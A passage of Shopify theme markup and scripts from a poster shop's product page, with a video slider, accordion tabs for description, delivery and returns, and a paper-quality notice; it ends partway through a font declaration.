      const slider2=new Swiper('.video-modal-slider-template--25789067362648__ss_product_vidoes_gAbW3z',{speed:300,slidesPerView:1,allowTouchMove:!1,spaceBetween:20,navigation:{nextEl:'.video-modal-next-template--25789067362648__ss_product_vidoes_gAbW3z',prevEl:'.video-modal-prev-template--25789067362648__ss_product_vidoes_gAbW3z'},on:{slideChange:function(){const e=this.slides;for(let t=0;t<e.length;t++){let n=e[t].querySelector('video'),s=e[t].querySelector('iframe'),a=e[t].querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z'),o,r;if(s){o=s.getAttribute('data-src'),r=s.getAttribute('data-src2')}t===this.activeIndex?(n&&(n.play(),n.muted=!1),s&&(s.src=r),a&&a.classList.add('active')):(n&&n.pause(),s&&(s.src=o))}}}});


      const toggles = document.querySelectorAll('.video-slide-video-template--25789067362648__ss_product_vidoes_gAbW3z');
      const modal = document.querySelector('.video-modal-template--25789067362648__ss_product_vidoes_gAbW3z');
      const close = document.querySelector('.video-modal-close-template--25789067362648__ss_product_vidoes_gAbW3z');
      let activeSlideIndex = 0;
      
      toggles.forEach((el, index) => {
          el.addEventListener('click', (e) => {
              if(e.target.id == "template--25789067362648__ss_product_vidoes_gAbW3z") {
                slider2.slideTo(index);
                activeSlideIndex = index;
                const activeSlide = slider2.slides[activeSlideIndex];
                const video = activeSlide.querySelector('video');
                const frame = activeSlide.querySelector('iframe');
                let src;
                let src1;
                let src2;
                if(frame) {
                  src1 = frame.getAttribute('data-src');
                  src2 = frame.getAttribute('data-src2');
                }
                const btn = activeSlide.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
                setTimeout(() => {
                    document.body.style.overflow = 'hidden';
                    modal.classList.add('active');
                    if (video) {
                      video.play();
                      video.muted = false;
                    }
                    if(btn) {
                      btn.classList.add('active');
                    }
                    if (frame) {
                      var src = frame.getAttribute('data-src');
                      frame.setAttribute('src', src);
                    }
                }, 200); 
              }
          });
      });
      
      close.addEventListener('click', () => {
          document.body.style.overflow = '';
          modal.classList.remove('active');
          let frames = modal.querySelectorAll('iframe');
          let videos = modal.querySelectorAll('video');
          if(frames){
            frames.forEach(el => {
              let src1 = el.getAttribute('data-src');
              el.src = src1;
              
            });
          }
          if(videos){
            videos.forEach(el => {
              el.pause();
              el.currentTime = 0;
            });
          }
      });
      
      document.addEventListener('click', (e) => {
          if (e.target == modal) {
            document.body.style.overflow = '';
            modal.classList.remove('active');
            let frames = modal.querySelectorAll('iframe');
            let videos = modal.querySelectorAll('video');
            if(frames){
              frames.forEach(el => {
                let src1 = el.getAttribute('data-src');
                el.src = src1;
                
              });
            }
            if(videos){
              videos.forEach(el => {
                el.pause();
                el.currentTime = 0;
              });
            }
          }
      });

      document.querySelectorAll('.video-modal-slide-template--25789067362648__ss_product_vidoes_gAbW3z').forEach(el => {
        let btn = el.querySelector('.video-modal-action-template--25789067362648__ss_product_vidoes_gAbW3z');
        let frame = el.querySelector('iframe');
        let src;
        if(frame) {
          src = frame.getAttribute("data-src2");
        }
        let video = el.querySelector('video');
        if(btn) {
           btn.addEventListener('click', () => {
            btn.classList.toggle('active');
            if(btn.classList.contains('active')) {
              if(frame) {
                frame.src = src;
              }
              if(video) {
                video.muted = false;
                video.setAttribute("mute", "false"); 
              }
            } else {
              if(frame) {
                frame.src += "&mute=1";
              }
              if(video) {
                video.muted = true;
                video.setAttribute("mute", "true"); 
              }
            }
          }) 
        }
      })
      
      slider2.on('slideChange', () => {
          activeSlideIndex = slider2.realIndex !== undefined ? slider2.realIndex : slider2.activeIndex;
      });

      

        var lazyLoadInstance = new LazyLoad({
          elements_selector: ".lazy",
          threshold: 300,
          callback_loaded: function (element) {
            if (element.tagName.toLowerCase() === 'video') {
              element.play().catch(function (error) {
                console.log('Video play prevented:', error);
              });
            } else if (element.tagName.toLowerCase() === 'iframe') {
              var src = element.getAttribute('data-src');
              element.setAttribute('src', src);
            }
          },
        });

    


      
    }, 400)
  }
  
  document.addEventListener('DOMContentLoaded', initProductVideos);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initProductVideos);
     document.addEventListener('shopify:section:load', initProductVideos);
  }
</script>

</div><div id="shopify-section-template--25789067362648__ss_product_tabs_5_REbeyc" class="shopify-section">
<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}


  .section-template--25789067362648__ss_product_tabs_5_REbeyc {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px !important;
    margin-bottom: 0px !important;
  }
  
  .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
    margin: 0 auto;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 0rem;
    padding-right: 0rem;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
    padding: 6px 6px;
    border-radius: 8px;
    background-color: #ffffff;
    border: 1px solid #9e9e9e;
    width: 100%;
    position: relative;
  }

  .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
    margin-top: 10px;
  }

  .product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    justify-content: space-between;
    cursor: pointer;
    gap: 12px;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
    width: 20px;
    height: 20px;
    flex-shrink: 0;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.25s ease 0s;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc.active svg {
    transform: rotate(180deg);
    transition: all 0.25s ease 0s;
  }

  .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
    display: flex;
    align-items: center;
    gap: 12px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
    flex-shrink: 0;
    width: 20px;
    height: 20px;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc img,
  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg {
    display: block;
    width: 100%; 
    height: 100%;
    object-fit: cover;
  }

  .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc svg path {
    fill: #000000;
  }

  .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
    margin: 0px;
    font-size: 13px;
    color: #000000;
    line-height: 50%;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
    transition: all 0.2s ease-in-out;
    overflow: hidden;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc *  {
    margin: 0px;
    font-size: 15px;
    color: #000000;
    line-height: 150%;
    text-transform: unset;
    word-break: break-word;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p,
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p {
    min-height: 10px;
  }

  .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ),
  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc p:not(:first-child ) {
    margin-top: 10px;
  } 

  .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - (12px + 1px));
    padding-top: 20px;
  }
  
  @media(min-width: 1024px) {

    .section-template--25789067362648__ss_product_tabs_5_REbeyc {
      margin-top: 0px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25789067362648__ss_product_tabs_5_REbeyc-settings {
      padding: 0 5rem;
      padding-top: 12px;
      padding-bottom: 12px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc {
      padding: 6px 18px;
    }

    .product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc:not(:first-child) {
      margin-top: 10px;
    }
  
    .product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 24px;
      height: 24px;
    }

    .product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc {
      gap: 12px;
    }

    .product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: 22px;
      height: 22px;
    }
    
    .product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc {
      font-size: 13px;
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc *,
    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc * {
      font-size: 15px;      
    }

    .product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - 2px);
    }

    .product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc {
      width: calc(100% - (36px + 2px));
    }
  }</style>



<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-tabs');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

<template id="ss-product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc">
  <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc product-tabs-template--25789067362648__ss_product_tabs_5_REbeyc" style="background-color:; background-image: ;">
    <div class="section-template--25789067362648__ss_product_tabs_5_REbeyc-settings">
      <div class="product-tabs-body-template--25789067362648__ss_product_tabs_5_REbeyc">
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 1 3 L 1 15 L 3 15 L 3 48 L 47 48 L 47 15 L 49 15 L 49 3 Z M 3 5 L 47 5 L 47 13 L 3 13 Z M 5 15 L 45 15 L 45 46 L 5 46 Z M 17.5 19 C 15.578125 19 14 20.578125 14 22.5 C 14 24.421875 15.578125 26 17.5 26 L 32.5 26 C 34.421875 26 36 24.421875 36 22.5 C 36 20.578125 34.421875 19 32.5 19 Z M 17.5 21 L 32.5 21 C 33.339844 21 34 21.660156 34 22.5 C 34 23.339844 33.339844 24 32.5 24 L 17.5 24 C 16.660156 24 16 23.339844 16 22.5 C 16 21.660156 16.660156 21 17.5 21 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Description</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <h1>Because every glance deserves a dose of adrenaline and style, let the automotive world redefine your decor.</h1><ul><li>Fast delivery (<strong>2 to 3 days</strong>)</li><li>Over <strong>5,000</strong> satisfied customers<br/></li><li>Tracked delivery on all orders</li><li>Is your poster defective?<br/><strong>Drivarts</strong> will send you a new one!</li></ul>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <h1>Because every glance deserves a dose of adrenaline and style, let the automotive world redefine your decor.</h1><ul><li>Fast delivery (<strong>2 to 3 days</strong>)</li><li>Over <strong>5,000</strong> satisfied customers<br/></li><li>Tracked delivery on all orders</li><li>Is your poster defective?<br/><strong>Drivarts</strong> will send you a new one!</li></ul>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 0 8 L 0 10 L 28.09375 10 C 28.492188 10 29 10.507813 29 10.90625 L 29 38 L 18.90625 38 C 18.429688 35.164063 15.964844 33 13 33 C 10.035156 33 7.570313 35.164063 7.09375 38 L 3 38 C 2.445313 38 2 37.554688 2 37 L 2 28 L 0 28 L 0 37 C 0 38.644531 1.355469 40 3 40 L 7.09375 40 C 7.570313 42.835938 10.035156 45 13 45 C 15.964844 45 18.429688 42.835938 18.90625 40 L 34.09375 40 C 34.570313 42.835938 37.035156 45 40 45 C 42.964844 45 45.429688 42.835938 45.90625 40 L 47 40 C 47.832031 40 48.5625 39.625 49.09375 39.09375 C 49.625 38.5625 50 37.832031 50 37 L 50 27.40625 C 50 26.28125 49.570313 25.25 49.1875 24.46875 C 48.804688 23.6875 48.40625 23.125 48.40625 23.125 L 48.40625 23.09375 L 44.3125 17.59375 L 44.28125 17.59375 L 44.28125 17.5625 C 43.394531 16.453125 41.972656 15 40 15 L 32 15 C 31.640625 15 31.3125 15.066406 31 15.1875 L 31 10.90625 C 31 9.304688 29.695313 8 28.09375 8 Z M 0 12 L 0 14 L 18 14 L 18 12 Z M 0 16 L 0 18 L 15 18 L 15 16 Z M 32 17 L 36 17 L 36 26 C 36 26.832031 36.375 27.5625 36.90625 28.09375 C 37.4375 28.625 38.167969 29 39 29 L 48 29 L 48 37 C 48 37.167969 47.875 37.4375 47.65625 37.65625 C 47.4375 37.875 47.167969 38 47 38 L 45.90625 38 C 45.429688 35.164063 42.964844 33 40 33 C 37.035156 33 34.570313 35.164063 34.09375 38 L 31 38 L 31 18 C 31 17.832031 31.125 17.5625 31.34375 17.34375 C 31.5625 17.125 31.832031 17 32 17 Z M 38 17 L 40 17 C 40.824219 17 41.972656 17.925781 42.6875 18.8125 L 46.78125 24.28125 L 46.8125 24.3125 C 46.832031 24.339844 47.101563 24.722656 47.40625 25.34375 C 47.660156 25.859375 47.792969 26.472656 47.875 27 L 39 27 C 38.832031 27 38.5625 26.875 38.34375 26.65625 C 38.125 26.4375 38 26.167969 38 26 Z M 0 20 L 0 22 L 12 22 L 12 20 Z M 0 24 L 0 26 L 9 26 L 9 24 Z M 13 35 C 15.222656 35 17 36.777344 17 39 C 17 41.222656 15.222656 43 13 43 C 10.777344 43 9 41.222656 9 39 C 9 36.777344 10.777344 35 13 35 Z M 40 35 C 42.222656 35 44 36.777344 44 39 C 44 41.222656 42.222656 43 40 43 C 37.777344 43 36 41.222656 36 39 C 36 36.777344 37.777344 35 40 35 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">Delivery information</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>Our posters are carefully crafted and shipped within <strong>2 to 3 days.</strong><br/><br/>Each one is made especially for you, with precision printing and rigorous quality control to ensure a flawless result. Delivery usually takes between <strong>3 and 4 days after shipment.</strong> This made-to-order manufacturing process guarantees optimal quality every time.<br/><br/>Once your order has been shipped, you will receive a confirmation email with a tracking number so you can track your package every step of the way.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>Our posters are carefully crafted and shipped within <strong>2 to 3 days.</strong><br/><br/>Each one is made especially for you, with precision printing and rigorous quality control to ensure a flawless result. Delivery usually takes between <strong>3 and 4 days after shipment.</strong> This made-to-order manufacturing process guarantees optimal quality every time.<br/><br/>Once your order has been shipped, you will receive a confirmation email with a tracking number so you can track your package every step of the way.</p>
              
            </div>                      
          </div>  
        
          <div class="product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc">        
            <div class="product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc">
              <div class="product-tabs-question-wrapper-template--25789067362648__ss_product_tabs_5_REbeyc">
                
                  <div class="product-tabs-question-icon-template--25789067362648__ss_product_tabs_5_REbeyc">
                    
                      
                          <svg
                            xmlns="http://www.w3.org/2000/svg"
                            viewBox="0 0 50 50"
                            width="50px"
                            height="50px"
                            fill="currentColor"
                          >
                            <path d="M 31 0.59375 L 30.28125 1.28125 L 25.28125 6.28125 C 24.882813 6.679688 24.882813 7.320313 25.28125 7.71875 C 25.679688 8.117188 26.320313 8.117188 26.71875 7.71875 L 30 4.4375 L 30 22 C 29.996094 22.359375 30.183594 22.695313 30.496094 22.878906 C 30.808594 23.058594 31.191406 23.058594 31.503906 22.878906 C 31.816406 22.695313 32.003906 22.359375 32 22 L 32 4.4375 L 35.28125 7.71875 C 35.679688 8.117188 36.320313 8.117188 36.71875 7.71875 C 37.117188 7.320313 37.117188 6.679688 36.71875 6.28125 L 31.71875 1.28125 Z M 1.71875 2 C 1.6875 2.007813 1.65625 2.019531 1.625 2.03125 C 1.613281 2.03125 1.605469 2.027344 1.59375 2.03125 C 1.574219 2.039063 1.550781 2.050781 1.53125 2.0625 C 0.652344 2.273438 0 3.058594 0 4 C 0 5.105469 0.894531 6 2 6 C 3.105469 6 4 5.105469 4 4 L 8.65625 4 C 9.902344 4 10.550781 4.257813 11.03125 4.6875 C 11.503906 5.113281 11.886719 5.832031 12.21875 6.9375 L 20.21875 39.21875 C 20.519531 40.363281 20.820313 41.542969 21.65625 42.5 C 22.003906 42.898438 22.441406 43.222656 22.96875 43.46875 C 22.382813 44.164063 22 45.027344 22 46 C 22 48.199219 23.800781 50 26 50 C 28.199219 50 30 48.199219 30 46 C 30 45.265625 29.785156 44.59375 29.4375 44 L 35.5625 44 C 35.214844 44.59375 35 45.265625 35 46 C 35 48.199219 36.800781 50 39 50 C 41.199219 50 43 48.199219 43 46 C 43 44.972656 42.582031 44.054688 41.9375 43.34375 C 42.050781 43.039063 42.003906 42.695313 41.820313 42.429688 C 41.632813 42.160156 41.328125 42 41 42 L 25.71875 42 C 24.175781 42 23.546875 41.671875 23.125 41.1875 C 22.707031 40.707031 22.453125 39.867188 22.15625 38.75 L 22.15625 38.71875 L 21.46875 36 L 39.8125 36 C 40.230469 36 40.609375 35.738281 40.75 35.34375 L 47.9375 16.34375 C 48.070313 16.007813 48.011719 15.628906 47.785156 15.351563 C 47.558594 15.074219 47.199219 14.9375 46.84375 15 C 46.480469 15.058594 46.183594 15.308594 46.0625 15.65625 L 39.125 34 L 21 34 L 14.15625 6.46875 C 14.15625 6.449219 14.15625 6.425781 14.15625 6.40625 C 13.773438 5.117188 13.277344 4 12.375 3.1875 C 11.472656 2.375 10.203125 2 8.65625 2 L 2 2 C 1.96875 2 1.9375 2 1.90625 2 C 1.875 2 1.84375 2 1.8125 2 C 1.78125 2 1.75 2 1.71875 2 Z M 26 44 C 27.117188 44 28 44.882813 28 46 C 28 47.117188 27.117188 48 26 48 C 24.882813 48 24 47.117188 24 46 C 24 44.882813 24.882813 44 26 44 Z M 39 44 C 40.117188 44 41 44.882813 41 46 C 41 47.117188 40.117188 48 39 48 C 37.882813 48 37 47.117188 37 46 C 37 44.882813 37.882813 44 39 44 Z"/>
                          </svg>
                        
                    
                  </div>
                
                <p class="product-tabs-question-template--25789067362648__ss_product_tabs_5_REbeyc">30-day return policy</p>
              </div>             
              <div class="product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                  <path d="M8.00045 8.78094L11.3003 5.48112L12.2431 6.42393L8.00045 10.6666L3.75781 6.42393L4.70063 5.48112L8.00045 8.78094Z" fill="currentColor"></path>
                </svg>  
              </div>
            </div>
            <div class="product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc" style="display: none; height: 0px; padding-top: 0px; padding-bottom: 0px;">
              
              <p>We offer a hassle-free <strong>30-day</strong> return policy. If you are not satisfied with your purchase, simply <strong>contact our support team</strong>, who will guide you through the return process.</p>
              
            </div>
            <div class="product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc">
              
              <p>We offer a hassle-free <strong>30-day</strong> return policy. If you are not satisfied with your purchase, simply <strong>contact our support team</strong>, who will guide you through the return process.</p>
              
            </div>                      
          </div>  
                 
      </div>
    </div>
  </div>
</template>

<script>
  function initProductTabs5() {
  setTimeout(() => {
    const toggles = document.querySelectorAll('.product-tabs-toggle-template--25789067362648__ss_product_tabs_5_REbeyc');
    const items = document.querySelectorAll('.product-tabs-tab-template--25789067362648__ss_product_tabs_5_REbeyc');

    const answerPaddingTop = 20;
    const answerPaddingBottom = 0;

    const answers = document.querySelectorAll(
      '.product-tabs-answer-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const answersHeightCalElements = document.querySelectorAll(
      '.product-tabs-height-cal-template--25789067362648__ss_product_tabs_5_REbeyc'
    );
    const tabIcons = document.querySelectorAll(
      '.product-tabs-arrow-template--25789067362648__ss_product_tabs_5_REbeyc'
    ); 

    let activeIndex = -1;

    function openAnswer(index) {
      const height = answersHeightCalElements[index].offsetHeight;
      const answer = answers[index];
      
      answer.style.display = 'block';
      answer.style.opacity = '0';
      
      requestAnimationFrame(() => {
        answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
        answer.style.paddingTop = `${answerPaddingTop}px`;
        answer.style.paddingBottom = `${answerPaddingBottom}px`;
        answer.style.height = `${height}px`;
        answer.style.opacity = '1';
      });

      items[index].classList.add('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.add('active');
    }

    function closeAnswer(index) {
      const answer = answers[index];
      
      answer.style.transition = 'all 0.25s cubic-bezier(0.4, 0, 0.2, 1)';
      answer.style.paddingTop = 0;
      answer.style.paddingBottom = 0;
      answer.style.height = 0;
      answer.style.opacity = '0';

      setTimeout(() => {
        answer.style.display = 'none';
      }, 250);

      items[index].classList.remove('active');
      
      tabIcons[index].style.transition = 'transform 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
      tabIcons[index].classList.remove('active');
    }

    function toggleAnswer(index) {
      if (answers[index].style.display === 'none') {
        openAnswer(index);
        activeIndex = index;
      } else {
        closeAnswer(index);
        activeIndex = -1;
      }
    }

    function closeAllAnswerBut(index) {
      answers.forEach((answer, i) => {
        if (i !== index) {
          closeAnswer(i);
        }
      });
    }

    toggles.forEach((toggle, index) => {
      toggle.addEventListener('click', () => {  
        toggleAnswer(index);
        closeAllAnswerBut(index);
      });
    });

    let resizeTimer;
    window.addEventListener('resize', () => {
      clearTimeout(resizeTimer);
      resizeTimer = setTimeout(() => {
        if (activeIndex !== -1) {
          const height = answersHeightCalElements[activeIndex].offsetHeight;
          const answer = answers[activeIndex];
          
          answer.style.transition = 'height 0.2s cubic-bezier(0.4, 0, 0.2, 1)';
          answer.style.height = `${height}px`;
        }
      }, 250);
    });    
  }, 400)  
}

document.addEventListener('DOMContentLoaded', initProductTabs5);

if (Shopify.designMode) {
   document.addEventListener('shopify:section:unload', initProductTabs5);
   document.addEventListener('shopify:section:load', initProductTabs5);
}
</script>

</div><section id="shopify-section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10" class="shopify-section section"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" media="print" onload="this.media='all'">

<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-rte.s.min.css?v=176788277562221322761757340669" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/section-rich-text.s.min.css?v=123334534476002903551757340730" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  .color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="isolate  ">
  <div class="rich-text content-container color-inverse color-scheme-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10 gradient  rich-text--full-width content-container--full-width section-template--25789067362648__c5d660fe-e3e4-4ce7-bfca-6c037955fa10-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center"><h2 class="rich-text__heading rte h1" >
                <span>Warning: don't try this at home...</span>
              </h2><div class="rich-text__text rte" >
                <p>All our posters are printed on high-quality, 170 g/m², gallery-quality paper - not the same paper you use in your home printer.</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25789067362648__ss_testimonial_16_hbwffM" class="shopify-section">

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css"/><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.drivarts.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
